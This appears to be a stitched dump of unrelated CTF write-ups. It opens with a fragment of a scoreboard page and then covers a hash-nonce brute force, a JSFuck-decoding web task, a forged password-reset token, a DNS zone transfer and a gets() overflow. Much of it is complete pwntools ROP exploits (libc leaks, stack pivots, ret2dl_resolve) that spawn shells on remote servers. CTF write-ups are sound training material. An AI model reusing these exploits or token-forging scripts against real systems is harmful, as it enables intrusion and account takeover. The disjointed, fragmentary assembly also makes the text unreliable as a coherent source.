**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
## NULLCOIN (Crypto, 300pt)
> Mine the middle>> [nullcoin.pdf](nullcoin.pdf)
In this challenge we have a partial transaction block that we have to complete so we get a specific SHA256 hash.
```transaction_id:9receiver_name:Jailerreceiver_key:?sender_name:Nullcon9sender_key:?transaction_amount:100time_stamp:1536483609 transaction_signature:02487a9974eff50f5153c7511bc6331059e0e8f41926e0fe56680723125a675dnonce:?```
We can get `receiver_key` and `sender_key` using the provided [bitcoin address generator](https://keybase.io/warp), using the name as the passphrase.

After doing the same for the `Nullcon9`, we confirm we get the same hash that is mentioned in the PDF, for the block without the nonce.

Now we only have to brute-force the nonce to get the target hash.
```pythonimport hashlib
block = """transaction_id:9receiver_name:Jailerreceiver_key:1HGJuDsHPEXU9cFDPxyDn3Tn6US7Q3QyWTsender_name:Nullcon9sender_key:17cM7VAJWKvtN7WebxoKmvtdbHM2iv9rSDtransaction_amount:100time_stamp:1536483609transaction_signature:02487a9974eff50f5153c7511bc6331059e0e8f41926e0fe56680723125a675dnonce:"""
i = 0sig = None
while sig != "9999990b707d6d10d3121eadc054a21d1e9855f679fe1b096c05beb0273c591d": i = i + 1 sig = hashlib.sha256(block + str(i)).hexdigest()
print "[+] Flag found: hackim18{{'{}'}}".format(i)
```
```bash$ python brute-nonce.py[+] Flag found: hackim18{'21860565'}``` |
## Look skyward for the answers (Web, 300pts)
> Add host entry as "34.201.73.166 mypictureblog"
Browsing the source code of the site we spot [/assets/js/div.js](div.js).
It seems to use [JSFuck](http://www.jsfuck.com/) so we use [this decoder](https://enkhee-osiris.github.io/Decoder-JSFuck/) to get:
```jsdocument.getElementById('divimage').innerHTML ='';var backup="uggcf://f3.nznmbanjf.pbz/unpxvz18jroyriry2/onpxhc/uvqqra.gkg";```

The [hidden.txt](hidden.txt) contains a base64 encoded image, which has a base64 encoded string appended to it. This string decodes to a AWS API Gateway endpoint url.
```bash$ curl -s "https://s3.amazonaws.com/hackim18weblevel2/backup/hidden.txt" | base64 -D | strings | grep "==" | base64 -Dhttps://s10e0az53f.execute-api.us-east-1.amazonaws.com/prod/hackimflagweblevel2```
It seems that it requires an `auth` parameter, which we currently don't have.
```bash$ curl "https://s10e0az53f.execute-api.us-east-1.amazonaws.com/prod/hackimflagweblevel2""{'msg':'[Missing param in querystring: auth]'}"
$ curl "https://s10e0az53f.execute-api.us-east-1.amazonaws.com/prod/hackimflagweblevel2?auth=test""{'msg':'Invalid auth param'}"```
While trying to create a wordlist from the site, to brute-force the `auth` parameter, I accidentally found the correct value :P. It was inside the content of the `/` route, which did a 302 redirect to `/index.html`, after quite a lot of new lines.
```bash$ curl -s "http://mypictureblog" | grep .auth=bf0e14593e3e9c9392a4fe360326ab6f
$ curl "https://s10e0az53f.execute-api.us-east-1.amazonaws.com/prod/hackimflagweblevel2?auth=bf0e14593e3e9c9392a4fe360326ab6f""{'flag':'LaMBda-oR-NoT-tO-LAmBdA'}"```
|
## CTRL+Z (Web, 350pts)
> Delete an answerphone message>> [http://hackxor.net/mission?id=6](http://hackxor.net/mission?id=6)
> Due to a series of unfortunate circumstances, there is a regrettable message on my new boss's answerphone. It's extremely important that this message is deleted before she has a chance to listen to it. Her phone number is 01563482431. To get familiar with the company phone system, you can use my own account: 01565664832:moosefl0ti114. Do not listen to the message. > > *The target company is known to have strict password requirements, so there's probably no point in trying a bruteforce attack -- admin*> > [Go to target](http://phonecorp.hackxor.net/)
We start by checking the functions of the application and the requests that are being made. After fuzzing the parameters of the requests we see that the application returns the stack trace when an error occurs. Ommiting a POST parameter from the request would throw an exception.

This did't work on the `/reset` route. After some lost time trying to decode the `s` parameter (binary session identifier), we thought that [paramter pollution](https://www.owasp.org/index.php/Testing_for_HTTP_Parameter_pollution_(OTG-INPVAL-004)) might work, since Python stores all given values to a list and that could cause an error, since the application would except a string.

Indeed this worked and from the error message we see the way the password reset token is created.
```pythonhashlib.md5((args['phone']+'|'+str(int(time.time()))).encode()).hexdigest()```
So we can generate a valid token given the phone number and the timestamp the request was made.
```pythonimport requestsimport hashlibfrom datetime import datetime, timedeltafrom email.utils import parsedate
phone = '01563482431'
response = requests.post('http://phonecorp.hackxor.net/reset', data={'phone': phone})date = parsedate(response.headers['Date'])[:6]epoch = (datetime(*date) - datetime(1970, 1, 1)).total_seconds()token = hashlib.md5((phone+'|'+str(int(epoch))).encode()).hexdigest()print '[+] Password reset link: http://phonecorp.hackxor.net/reset?reset_token={}'.format(token)```
```bash$ python solve.py[+] Password reset link: http://phonecorp.hackxor.net/reset?reset_token=4781565ec7451f36dce1b01a91ebee8b```
After reseting the password, we login, delete the audio message and get awarded with the flag.
 |
The titie "Digging for Soup" means `dig` command.
try `dig nicebowlofsoup.com` (I'm in a restricted network that doesn't allow TCP 53, so I use [digwebinterface.com](http://digwebinterface.com) and shell which EasyCTF provided):
$ dig nicebowlofsoup.com ... ;; AUTHORITY SECTION: nicebowlofsoup.com. 3600 IN SOA ns1.nicebowlofsoup.com. hostmaster.nicebowlofsoup.com. 2018021205 28800 7200 604800 86400
Hmm... try requesting TXT records:
$ dig nicebowlofsoup.com txt ;; ANSWER SECTION: nicebowlofsoup.com. 100 IN TXT "Close, but no cigar... where else could it be? hint: the nameserver's IP is 159.65.43.62" So probably I have to ask `159.65.43.62` something. And here's the hint they provided: `How do slave zones know when updates are made to the master?` I am not familiar with DNS so I googled for a moment and found that slave zones use **AXFR** request to get zone information.
$ dig @159.65.43.62 nicebowlofsoup.com axfr ; <<>> DiG 9.10.3-P4-Ubuntu <<>> @159.65.43.62 nicebowlofsoup.com axfr ; (1 server found) ;; global options: +cmd nicebowlofsoup.com. 86400 IN SOA ns1.nicebowlofsoup.com. hostmaster.nicebowlof soup.com. 2018021205 28800 7200 604800 86400 easyctf.nicebowlofsoup.com. 10 IN TXT "easyctf{why_do_i_even_have_this_domain}" nicebowlofsoup.com. 100 IN TXT "Close, but no cigar... where else could it b e? hint: the nameserver's IP is 159.65.43.62" nicebowlofsoup.com. 86400 IN SOA ns1.nicebowlofsoup.com. hostmaster.nicebowlof soup.com. 2018021205 28800 7200 604800 86400 The FLAG is: `easyctf{why_do_i_even_have_this_domain}` |
```#!/bin/python
#Exploit for pwn2 in TAMUctf
from pwn import *
DEBUG = False
binary = "pwn2"libc_loc = "libc.so.6" #Found the libc to shell, saved time later on.libc = Nonehost, port = "pwn.ctf.tamu.edu",4322
e = ELF(binary)
p = None
gdbscript = "b *0x80485f5\n"gdbscript += "c\n"
if DEBUG: p = process(binary) libc = ELF("/lib32/libc.so.6") gdb.attach(p.pid, gdbscript)else: libc = ELF(libc_loc) p = remote(host, port)
pad_sz = 0xf3tag = "tagg"padding = cyclic(pad_sz)
rop = flat([ e.plt['puts'], 0x0804862e, #Print something and reenter function, so we know something happened. e.got['puts']])
payload = padding + rop + "tagg"
p.sendline(payload)
#First leakprint p.recvuntil(tag + "\n") #Newline from putsputs = unpack(p.recv(4))print "puts:", hex(puts)print "Remaining data...", p.recv()
#Need two leaks to determine libc.rop = flat([ e.plt['puts'], 0x0804862e, #Print something and reenter function, so we know something happened. e.got['setvbuf']])
payload = padding + rop + tag
#Second leakp.sendline(payload)print p.recvuntil(tag + "\n") #Newline from putssetvbuf = unpack(p.recv(4))print "setvbuf:", hex(setvbuf)
#Use the leaks to shell.libc_base = puts - libc.symbols['puts']system = libc_base + libc.symbols['system']
rop = flat([ system, 0x0804862e, libc_base + libc.search("/bin/sh\x00").next()])
payload = padding + rop + tag
#Shellp.sendline(payload)p.interactive()``` |
Solved in two ways (jit-ROP and ret2dl_resolve )
### Using jit-ROP```pythonfrom pwn import *
context(os='linux', arch='amd64')context.log_level = 'info'context.terminal = ['tmux', 'splitw', '-h']
RHOST = "ch41l3ng3s.codegate.kr"RPORT = 3131LHOST = "127.0.0.1"LPORT = 4444BINARY = 'BaskinRobins31'elf = ELF(BINARY)
conn = Noneif len(sys.argv) > 1: if sys.argv[1] == 'r': conn = remote(RHOST, RPORT) elif sys.argv[1] == 'l': conn = remote(LHOST, LPORT) elif sys.argv[1] == 'a': conn = remote(LHOST, LPORT) f = open("cmd", "r") time.sleep(0.5) pid = proc.pid_by_name(BINARY) gdb.attach(pid[0], f) elif sys.argv[1] == 'd': gdb_cmd = """ b * your_turn + 214 c """ conn = gdb.debug([BINARY], gdb_cmd)else: conn = process([BINARY])
#-----------START EXPLOIT CODE-----------#deadbeef = 0xdeadbeefdeadbeefbss_stack = elf.bss() + 0x400bss_str = elf.bss() + 0x800read_plt = elf.plt[b'read']write_plt = elf.plt[b'write']puts_plt = elf.plt[b'puts']sleep_plt = elf.plt[b'sleep']
read_got = elf.got[b'read']sleep_got = elf.got[b'sleep']pop3 = 0x0040087a # 0x0040087a: pop rdi ; pop rsi ; pop rdx ; ret ; leave_ret = 0x00400979 #: leave ; ret ;
leak_size = 0x100
# leak read_addrpayload = b'A' * (0xb0)payload += p64(bss_stack)payload += p64(pop3)payload += p64(1)payload += p64(read_got)payload += p64(8)payload += p64(write_plt)
# stack pivotpayload += p64(pop3)payload += p64(0)payload += p64(bss_stack)payload += p64(0x200)payload += p64(read_plt)payload += p64(leave_ret)
conn.sendafter('take ? (1-3)', payload)conn.recvuntil(b"Don't break the rules...:( \n")read_addr = u64(conn.recv(8))
# leak read binarypayload2 = b'A' * 8payload2 += p64(pop3)payload2 += p64(1)payload2 += p64(read_addr)payload2 += p64(leak_size)payload2 += p64(write_plt)
# got overwrite sleep -> syscallpayload2 += p64(pop3)payload2 += p64(0)payload2 += p64(sleep_got)payload2 += p64(0x8)payload2 += p64(read_plt)
# binsh & *binsh to bsspayload2 += p64(pop3)payload2 += p64(0)payload2 += p64(bss_str)payload2 += p64(59) # systemcall num 59 == execvepayload2 += p64(read_plt)
# execve("/bin/sh", {"/bin/sh", NULL}, NULL)payload2 += p64(pop3)payload2 += p64(bss_str)payload2 += p64(0)payload2 += p64(0)payload2 += p64(sleep_plt)payload2 += b'A' * (0x200 - len(payload2))
conn.send(payload2)read_binary = conn.recv()syscall_addr = read_addr + read_binary.index(b'\x0f') # find syscall byteconn.send(p64(syscall_addr))binsh = b'/bin/sh\x00'binsh += b'A' * (59 - len(binsh))conn.send(binsh)conn.interactive()```
-----
### Using ret2dl_resolve
```pythonfrom pwn import *
context(os='linux', arch='amd64')context.log_level = 'info'
RHOST = "ch41l3ng3s.codegate.kr"RPORT = 3131LHOST = "127.0.0.1"LPORT = 4444BINARY = 'BaskinRobins31'elf = ELF(BINARY)
conn = Noneif len(sys.argv) > 1: if sys.argv[1] == 'r': conn = remote(RHOST, RPORT) elif sys.argv[1] == 'l': conn = remote(LHOST, LPORT) elif sys.argv[1] == 'a': conn = remote(LHOST, LPORT) f = open("cmd", "r") time.sleep(0.5) pid = proc.pid_by_name(BINARY) gdb.attach(pid[0], f) elif sys.argv[1] == 'd': gdb_cmd = """ b * your_turn + 214 c """ conn = gdb.debug([BINARY], gdb_cmd)else: conn = process([BINARY])
#-----------START EXPLOIT CODE-----------#deadbeef = 0xdeadbeefdeadbeefbss_stack = elf.bss() + 0x800read_plt = elf.plt[b'read']write_plt = elf.plt[b'write']puts_plt = elf.plt[b'puts']
read_got = elf.got[b'read']pop3 = 0x0040087a # 0x0040087a: pop rdi ; pop rsi ; pop rdx ; ret ; leave_ret = 0x00400979 #: leave ; ret ;
link_map_ptr = 0x602008dl_resolve = 0x4006a0
dynsym = 0x4002c0dynstr = 0x400440rela_plt = 0x400558
# leak link_map addrpayload = b'A' * (0xb0)payload += p64(bss_stack)payload += p64(pop3)payload += p64(1)payload += p64(link_map_ptr)payload += p64(8)payload += p64(write_plt)
# inject fake stackpayload += p64(pop3)payload += p64(0)payload += p64(bss_stack)payload += p64(0x200)payload += p64(read_plt)payload += p64(leave_ret)
conn.sendafter('take ? (1-3)', payload)conn.recvuntil(b"Don't break the rules...:( \n")link_map_addr = conn.recv(8)link_map_addr = u64(link_map_addr)dt_versymaddr = link_map_addr + 0x1c8
# make fake stackpayload2 = b"A" * 8payload2 += p64(pop3)payload2 += p64(0)payload2 += p64(dt_versymaddr)payload2 += p64(8)payload2 += p64(read_plt)
# ret2dl_resolve## system("/bin/sh")reloc_addr = bss_stack + 48 * 2 # dl_resolve rop size = 8 * 6 * 2 = 96reloc_align = 0x18 - ((reloc_addr - rela_plt) % 0x18)reloc_addr += reloc_align # padding
sym_addr = reloc_addr + 0x18 # reloc struct size = 0x18sym_align = 0x18 - ((sym_addr - dynsym) % 0x18)sym_addr += sym_align # padding
symstr_addr = sym_addr + 0x18 # sym struct size = 0x18cmd_addr = symstr_addr + 7 # system\x00 size = 7
reloc_offset = (reloc_addr - rela_plt) // 0x18r_info = (((sym_addr - dynsym) // 0x18) << 32) | 0x07 # R_386_JMP_SLOT (=7) (0000000X|00000007)st_name = (symstr_addr - dynstr)
payload2 += p64(pop3)payload2 += p64(cmd_addr)payload2 += p64(deadbeef)payload2 += p64(deadbeef)payload2 += p64(dl_resolve)payload2 += p64(reloc_offset)
## fake relfake_rel = b"A" * reloc_alignfake_rel += p64(read_got)fake_rel += p64(r_info)fake_rel += p64(0)
## fake symtabfake_symtab = b"A" * sym_alignfake_symtab += p32(st_name)fake_symtab += p32(0x12)fake_symtab += p64(0)fake_symtab += p64(0)
# fake strcmd = b"system\x00" + b"/bin/sh\x00"
payload2 += fake_rel + fake_symtab + cmd
# send fake structsconn.sendline(payload2)log.info("wait 5sec")sleep(5)conn.sendline(p64(0))conn.interactive()
``` |
# pwn1 - Solution
This is the first problem in the pwn section of the TAMU 2018 CTF competition. In the pwn section the solution usually involves exploiting a vulnerability in the binary to find the flag. So to start this problem lets open the binary up in IDAPro and take a look to see if we can find anything useful.

So in the disassembly we can see a compare of var_C to 0xF007BA11. Then if these two are equal the print_flag function is called. The only problem is that var_C is never edited. It is initialized to zero and then never changed. But lucky us, there is a gets call right there that we can overwrite the variable with by overflowing the stack! So lets run this binary in gdb and see what it would take to overwrite this var_C variable on the stack. NOTE: Always remember to never run binaries on your system you don't absolutely trust. Even though these binaries are from TAMU I would recommend having a spare VM to run CTF binaries in so if the system gets corrupted you can just restore the VM to a previous point.
So we will set a breakpoint at 0x0804861A (the command right after the gets call) so we can look at the stack. Then run the program.```bashstartb *0x0804861Arun```Then it will prompt us for the 'secret'. We want to give it a substantial amount of text. Usually I like to do a pattern such as:
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMOOOOPPPP
That will probably be more than enough. Now lets examine the stack.

The x/32x $ESP command will print out the $ESP register followed by $ESP+4, then $ESP+8, then $ESP+12, etc. Then I do a x/x $EBP command to see where the $EBP is pointing and as you can see the saved $EBP from the last stack frame has been overwritten with "IJJJ". We also know that the variable, var_0C, is being stored at $EBP - 0Ch. To overwrite the variable, var_0Ch, we need to find the distance from where our text starts being stored to where Var_0C is on the stack. We know that Var_0C is $EBP - 0x0C so the location of Var_0C is (0xffffcf08 - 0x0C). So the address that we need to be equal to 0xF007BA11 is located at 0xffffcefc. We can also see in the image above that our text is getting saved on the stack starting at address 0xffffcee5. The distance from this address to the address of Var_0Ch is then 0x17 which is 23 in decimal. So let's put 23 A's into stdin and then the text we need there, which is 0xF007BA11. Remember that x86 is Little Endian so it will need to go into stdin as 0x11 0xBA 0x07 0xF0. These characters cannot be represented with ASCII so we will use python to help us with piping in the binary.
```bashpython -c 'print("A"*17 + "\x11\xBA\x07\xF0")' | nc pwn.ctf.tamu.edu 4321```Which yields the result...

It worked! Now let's run the exploit on the remote server.

Success!!! We have the key!
We could have also solved this problem with just static analysis of the disassembled code in IDAPro. Using our knowledge of where things are stored on the stack in x86 we could have calculated the size needed for our overflow. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.